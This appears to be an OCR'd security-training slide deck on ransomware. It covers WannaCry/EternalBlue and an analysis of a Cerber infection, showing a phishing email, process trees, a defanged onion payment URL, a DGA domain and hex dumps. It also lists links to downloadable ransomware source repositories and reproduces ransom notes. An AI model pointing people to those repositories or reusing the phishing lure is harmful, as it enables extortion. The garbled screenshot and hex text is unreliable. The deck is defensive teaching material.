### THE RANSOMWARE ODYSSEY:

Their Relevance and Their Kryptonite



## **Before We Begin**





















#### A New Wave of Attacks

Infected victims send out scans looking for other windows PC's on the local network, propagating the worm.

The exploit WannaCry uses were created by the NSA [SMB Vuln], a patch was released by Microsoft

The AES key is encrypted using infection specific public key generated, the Master Key is needed to decrypt the file, currently only the public part has been analysis

WannaCry tries to load an infection specific public key "00000000.pky" if it doesn't exist, WannaCry uses "CryptoGenKey" to create a keypair

Double Pulsar/Eternal Blue reportedly developed by NSA, leaked by Shadowbrokers and exploited by Wannacry 2 months later. RCE type issues need expedited patch processes.

WANNACRY



#### The Game is Changing





#### Downloadable Ransomware

- <a href="https://github.com/mauri870/ransomware">https://github.com/mauri870/ransomware</a>
- <u>https://github.com/goliate/hidden-tear</u>
- https://github.com/roothaxor/Ransom
- https://github.com/bitdust/WamaCry

| 1                                                                                            | Wama Decrypt0r 3.0                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                              | Ooops your files have been er                                                                                                    | ncrypted!                                                                                                    |
| Payment will be raised on:<br>24:00:00<br>Time Left:                                         | What's wrong with my computer<br>Some of your important files were save<br>Photos, pictures, documents, compres<br>exe files, etc., almost all types of files a<br>not open normally.<br>This is a fundamental difference betwee<br>can find a way to restore the file on the<br>not have the decryption service, even if<br>documents.<br>Is there a way to restore these do | d by my encryption<br>sed packages, audio, video files,<br>are encrypted, and therefore can<br>en the general file damage, you<br>Internet, I guarantee that we do<br>God can not restore these  |
| (5 : 34 : 30<br>Your files will be lost on:<br>2017-6-1:00:00<br>Time Left:<br>(4d : (5 : 35 | Of course there are recoverable metho<br>our decryption service. To provide a sa<br>But this is a charge, and can not be infin<br>Please click the <decrypt> button and I<br/>some documents for free. Please rest<br/>But you want to restore all documents, y<br/>Whether it can be fixed at any time the</decrypt>                                                         | ds. Can only be restored through<br>fe and effective recovery service<br>nitely delayed<br>have the opportunity to recover<br>assured that I will never lie to you.<br>you need to pay the cost. |
| About bitcoin<br>How to buy bitcoins?                                                        |                                                                                                    | itcoin to this address:<br>FEmGcyz3qEW19MVQn                                                                                                    |
| Contact Us                                                                                   | Check Payment                                                                                                    | Decrypt                                                                                                    |



#### **Ransomware Evolution**



Image 1. Ransomware evolution from 2014 to 2016

Own design for training Purposes



#### Attack vectors



#### **Phishing emails**

#### Web based attacks

- Drive by downloads /Exploits Kits (malvertising)
- Jboss (Samas), wordpress, Joomla





# I got an email from Nigeria?



From: Mao Kolander <<u>transaction@larynx.co.uk</u>> Date: 16 December 2014 12:09:12 GMT

Subject: Note D-57022RI-4035

To:

This is an automatically generated email. Please do not reply as the email address is not monitored for received mail.

Notification Number: 8018817 Mandate Number: 4909927 Date: December 16, 2014. 12:47pm

In an effort to protect your Banking account, we have frozen your account until such time that it can be safely restored by you. Please view attached file "D-57022RI-4035.cab" for details.

Yours sincerely, Mao Kolander +07869 007210

Attachments: 🚼 D-57022RI-4035.cab (30 KB)



1-X COMICS ₩



# PHISHING







#### • Subject "21735 Ssuitemangun"

| B BitRecover EML Viewer |                                                                                                    |                                                                                                    |                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|
| File Edit View Help     |                                                                                                    |                                                                                                    |                                    |
| OPEN REFRESH SEARCH     | Image: Constraint of the support         Image: Constraint of the support           Help         Support         Exit                                                                                                    |                                                                                                    |                                    |
|                         | Date       From         Descança de archivos         Advertencia de seguridad de Descarga de archi         ¿Desea guardar este archivo?         Nombre:       PT00126         Tipo:       Tipo de archivo desconor         De:       C:\Users\Susan\AppData         Gu       Image: C:\Users\Susan\AppData         Aunque los archivos procedentes de Intertion de archivo puede llegar a dañar el e origen, no guarde este software. ¿Cuál e         S888237.zip | ocido<br>ta\Local\Temp\bitrecov<br>uardar Cancelar<br>temet pueden ser útiles, este<br>equipo: Si no confía en el | Subject 21735 ssuitemangum Date: 2 |
| Ready                   | O 💐 📕 🖪                                                                                                    | ES                                                                                                    | ▲ P ( ) 19:36<br>23/04/2017        |



# Processes in the background

• Zip file contains "js" file

| Añadir Extrae                         | r en Comprolat | Ver Elim                   |                                  | nte Información | Buscar viru |
|---------------------------------------|----------------|----------------------------|----------------------------------|-----------------|-------------|
| 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 | -              | tamaño desco<br>Comprimido | mprimido 8.499 bytes<br>Tipo     | Modificado      | CRC32       |
| <b>3</b> 8181.js                      | 8,499          | 3.547                      | Disco local<br>Archivo de secuen | 23/04/2017 9:20 | E1BEDFF7    |
| 3                                     |                |                            | Total 8.499 byte                 | s en 1 fichero  |             |

- Loads
  - wscript.exe,schtasks.exe
- svchost.exe
  - taskeng.exe
    - Temporal file "iy0sz7tth.exe"

|                            |                   |       | <u>U</u> |          |               |
|----------------------------|-------------------|-------|----------|----------|---------------|
| 4 🔟 svchost.exe            | 816               | 0,02  |          | 17,11 MB |               |
| 4 💷 taskeng.exe            | 2504              |       |          | 1,07 MB  | WIN-C2M2DRL\S |
| a 📰 iy0sz7tth.exe          | 3492              | 10,06 | 4,7 kB/s | 1,29 MB  | WIN-C2M2DRL\S |
| iy0sz7tth.exe              | 2340              | 26,51 |          | 2,09 MB  | WIN-C2M2DRL\S |
| svchost.exe                | <sup>10</sup> 936 | 0.31  | _        | 6.02 MB  |               |
| Then both disappear as a c | hild prov         | NACE  | 0        |          |               |



#### Location

Under C:\Users\USERID\AppData\Local\Temp

| 🕆 🌉 ProcessHacker.exe | 2416 | 9,93  | - | 6,46 MB  | W |
|-----------------------|------|-------|---|----------|---|
| B free-emlreader.exe  | 2288 |       |   | 12,32 MB | ₩ |
| iy0sz7tth.exe         | 2340 | 26,04 |   | 2,5 MB   | W |

• Later on we see taskeng.exe making reference to the temp file

| a 💽 sychost.exe | 815                            | 0,03        | 17,09 MB                 |                         | Proceso host para los servicio. |
|-----------------|--------------------------------|-------------|--------------------------|-------------------------|---------------------------------|
| taskeng,e       | xe 2504                        |             | 1,04 MB                  | WIN-C2M2DRL\Susan       | Motor de Programador de tar     |
| sychost.exes    | 976                            | 0.02        | 6.05 MB                  |                         | Proceso host para los serviçio  |
| E suchest av    | taskeng.exe (E8859F51-         |             |                          | 1-5-21-1053901442-31980 | 03138-161423469-1000:WIN        |
| speelsv.ex      | -C2M2DRL68J8\Susan:<br>File:   | Interactive | LUA[1]                   |                         | e c                             |
| 💽 sychost.ext   | C:\Windows\System              | d2/taskeng  | g-exe                    |                         | io                              |
| 🔝 taskhost ex   | Motor de Programa              |             | as 6.1.7600.16385        |                         | d                               |
| 4 📧 Searchinde  | Microsoft Corporati            | on.         |                          |                         | do.                             |
| E SearchP       | Tasks:<br>CAUsers\Susan\App    | Data\Loca   | /\Temp\iy0sz7tth.exe (\b | (68f09p93)              | Pr.,                            |
| 🗿 🙆 🚺           | Notes:<br>Signer: Microsoft Wi | indows      |                          |                         | +42<br>4/2                      |



#### All files encrypted





# Captcha???

#### Payment: Cap hxxp://p27dokhpz2n7nvgr.onion /7A25-8009-CEE7-0091-C5C7





#### Here comes the nightmare!

Select all images below that similar to this one: Click verify once there are none left.



Tap on all tiles with the pictures similar to the sample above. If new tiles appear with the similar pictures again, tap those as well. When there are no more similar pictures left, click Verify.

SE













#### 1 day later...

unos neneros importantes nan siuo cinados:

Para decodificar sus ficheros deberá adquirir el software especial – «Cerber Decryptor».

Todas las operaciones deben ser realizadas solo a través de la red Obitcoin .

Dentro de 5 días usted podrá adquirir este producto a un precio especial: ₿ 1.000 (≈ \$1236).

Después de 5 días, el precio de este producto se incrementará hasta: ₿ 2.000 (≈ \$2473). having any other questions, please contact us via the contact form:

🔊 🔊 Support

| Date               | Message                                                                                                    | Туре                       |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------|
| 24/4/2017 01:14:00 | Hello I do not have the full \$2000 however I can pay<br>\$500, I wonder if you guys can take that amount   | Question                   |
| 24/4/2017 07:38:40 | Sorry, but we can not give you a discount.                                                                  | <ul> <li>Answer</li> </ul> |
| 24/4/2017 07:38:50 | After payment you will get a link for downloading of<br>Cerber Decryptor. It will decrypt all your files!!! | ✓ Answer                   |



# Behind the scenes snfE021.tmp • Temporary file call: snfE021.tmp

| 1        |     |    |     |    |    |     |    |     |    |     |    |     |    |               |    |     |                                       |
|----------|-----|----|-----|----|----|-----|----|-----|----|-----|----|-----|----|---------------|----|-----|---------------------------------------|
| Offset   | 0   | 1  | 2   | 3  | 4  | - 5 | 6  | - 7 | 8  | - 9 | A  | В   | С  | D             | Ε  | F   | Ascii                                 |
| 00000120 | 00  | 00 | 00  | 00 | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00            | 00 | 00  |                                       |
| 00000130 | 63  | 82 | 53  | 63 | 35 | 01  | 03 | 3D  | 07 | 01  | 00 | 0C  | 29 | B7            | 53 | D9  | c∎Sc5 └=● .∎)·SÙ                      |
| 00000140 | 0C  | 0F | 57  | 49 | 4E | 2D  | 35 | 4D  | 41 | 47  | 48 | 4 A | 37 | 41            | 55 | 41  | ∎¢WIN-5MAGHJ7AUA                      |
| 00000150 | 54  | 51 | 12  | 00 | 00 | 00  | 57 | 49  | 4E | 2D  | 35 | 4D  | 41 | 47            | 48 | 4 A | TÇ1WIN-5MAGHJ                         |
| 00000160 | 37  | 41 | 55  | 41 | 54 | 3C  | 08 | 4D  | 53 | 46  | 54 | 20  | 35 | 2E            | 30 | 37  | 7AUAT<⊡MSFT.5.07                      |
| 00000170 | OC. | 01 | 0F  | 03 | 06 | 2C  | 2E | 2F  | 1F | 21  | 79 | F9  | 2B | $\mathbf{FF}$ | 18 | 00  | <b>  ⊉└</b> ─,.∕ !yù+ÿ↑.              |
| 00000180 | 48  | 01 | 00  | 00 | 49 | F6  | Α5 | EΒ  | 38 | BD  | D2 | 01  | 00 | 50            | 56 | E5  | HIö¥ë8%CPVå                           |
| 00000190 | ÅΆ  | ΑO | 00  | 0C | 29 | Β7  | 53 | D9  | 45 | 10  | 01 | 48  | 00 | 00            | 00 | 00  | ª .∎)·SÙE+ H                          |
| 000001A0 | 10  | 11 | 4 A | ΒE | C0 | Α8  | 6E | FE  | C0 | Α8  | 6E | 88  | 00 | 43            | 00 | 44  | <b>∔</b> ∢J¾À¨nþÀ¨n∎.C.D              |
| 000001B0 | 01  | 34 | DF  | 75 | 02 | 01  | 06 | 00  | 23 | 79  | 02 | 72  | 00 | 00            | 00 | 00  | _4Bu <sub>7</sub> −.#y <sub>7</sub> r |
| 000001C0 | CO  | Α8 | 6E  | 88 | C0 | Α8  | 6E | 88  | C0 | Α8  | 6E | FE  | 00 | 00            | 00 | 00  | Å n∎Å n∎Å nþ                          |
| 000001D0 | 00  | 0C | 29  | Β7 | 53 | D9  | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00            | 00 | 00  | .∎)·SŨ                                |
| 000001E0 | 00  | 00 | 00  | 00 | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00            | 00 | 00  |                                       |
| 000001F0 | 00  | 00 | 00  | 00 | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00            | 00 | 00  |                                       |
| 00000200 | 00  | 00 | 00  | 00 | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00            | 00 | 00  |                                       |
| 00000210 | 00  | 00 | 00  | 00 | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00  | 00 | 00            | 00 | 00  |                                       |
| 00000220 | nn  | ΠN | ΠN  | ΠN | ΠN | ΠN  | ΠN | ΠN  | ΠN | ΠN  | ΠN | ΠN  | ΠN | ΠN            | ΠN | nn  |                                       |



#### Malicious domain • DGA domain

#### hxxp://sedwrfaawsa4.xyz/search.

| 00001180<br>00001140<br>00001180<br>00001100<br>00001100<br>00001100<br>00001200<br>00001200<br>00001200<br>00001200<br>00001200<br>00001200<br>00001260<br>00001260<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280<br>00001280 | 20 4<br>48 4<br>41 0<br>00 0<br>7C E<br>2 9<br>6E 8<br>01 0<br>56 E<br>00 0<br>78 7<br>00 0<br>6D 0<br>6D 0<br>6D 0<br>6D 0<br>6D 0<br>6D 0<br>6D 0 | 00         01           19         0C           19         0C           15         00           15         00           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           10         CO           11         CO           12         CO           13         CO           14         CO           15         CO           16         CO           17         CO           18         CO           10         18           10         29 | 45<br>45<br>200<br>BD<br>00<br><b>A8</b><br><b>01</b><br><b>04</b><br>04<br>04<br>04<br>04<br>04<br>05<br>58<br>88<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>5 | $\begin{array}{cccccccccccccccccccccccccccccccccccc$ | FA<br>00<br>34<br>E5<br>29<br>C0<br>C6<br>77<br>00<br>4D<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0 | UU 435<br>45000<br>00000<br>00000<br>00000<br>00000<br>00000<br>00000<br>0000 | UU<br>4E<br>42<br>00<br>00<br>78<br>66<br>60<br>00<br>00<br>78<br>66<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | U1<br>44<br>46<br>200<br>87<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80<br>80 | 00<br>46<br>35<br>00<br>74<br>35<br>00<br>61<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 00<br>45<br>45<br>00<br>00<br>11<br>27<br>00<br>80<br>70<br>27<br>00<br>80<br>70<br>26<br>55<br>05<br>55<br>05<br>05<br>55<br>80<br>00<br>80<br>00<br>55<br>55<br>80<br>00<br>80<br>00<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55<br>55 | UU<br>4E<br>42<br>00<br>00<br><b>5E</b><br>65<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | $\begin{array}{c} 0 \\ 0 \\ 4 \\ 